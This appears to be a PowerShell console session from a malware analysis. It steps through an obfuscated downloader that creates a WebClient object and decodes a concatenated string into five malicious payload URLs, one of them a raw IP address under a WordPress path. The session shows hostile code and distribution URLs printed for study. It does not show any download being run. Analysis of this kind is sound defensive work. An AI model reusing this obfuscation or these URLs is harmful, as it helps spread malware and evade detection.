 PS /home/zero/Desktop> $CAcDAA=.('new'+'-'+'obj'+'ect') neT.WeBClIENt;
PS /home/zero/Desktop> $CAcDAA
Encoding : System.Text.UTF8Encoding+UTF8EncodingSealed
BaseAddress :
Credentials :
UseDefaultCredentials : False
Headers : {}
QueryString : {}
ResponseHeaders :
Proxy : System.Net.Http.HttpNoProxy
CachePolicy :
IsBusy : False
AllowReadStreamBuffering : False
AllowWriteStreamBuffering : False
Site :
Container :
PS /home/zero/Desktop> $YBAAU_D=(("{0}{1}" -f('ht'+'t'),('p'+':/'))+("{0}{1}{2}"-f'/w','e',('b'+'aph'))+'o'+'bi'+'a'+("{2}{1}{0}"-f ('i'+'ma'),'m/',('.'+'co'))+("{3}{0}{2}{4}{1}"-f'
es',('/'+'@http'),('/7'+'2C'),'g','a')+'s:'+'//'+("{1}{2}{0}"-f('ta'+'l'+'egren'),'mo','n')+'s'+('e.'+'g')+("{0}{1}"-f('ra'+'f'),'i')+("{0}{1}" -f('cos'+'a'),'s')+("{0}{1}" -f('s'+'
oc'),'i')+("{1}{2}{0}"-f 'm/','a',('dos.'+'co'))+'k'+("{2}{0}{1}" -f ('w'+'ords'+'/'),('F'+'OYo'),'ey')+("{1}{0}{3}{2}" -f '@','/',('ttp'+'://p'+'ur'),'h')+'i'+'ma'+'r'+'o'+("{1}{0}
"-f'm',('.c'+'o'))+("{0}{1}"-f('/1'+'/'),'ww')+('/'+'@h')+('tt'+'p')+("{0}{1}" -f(':/'+'/j'),'pm')+('te'+'c')+'h'+("{1}{0}{2}"-f('/cs'+'s'),('.co'+'m'),('/'+'GOO'))+'v'+('qd'+'/')+'
@'+'h'+("{0}{1}" -f 't',('tp'+':'))+'/'+'/1'+("{1}{0}" -f '.',('18.'+'89'))+("{2}{0}{1}"-f '5',('.16'+'6/'),'21')+("{2}{0}{1}"-f'p-',('in'+'c'),'w')+('l'+'ud')+("{1}{0}" -f ('s'+'/l
5/'),'e')).SplIt('@');
PS /home/zero/Desktop> $YBAAU_D
http://webaphobia.com/images/72Ca/
https://montalegrense.graficosassociados.com/keywords/FOYo/
http://purimaro.com/1/ww/
http://jpmtech.com/css/GOOvqd/
http://118.89.215.166/wp-includes/l5/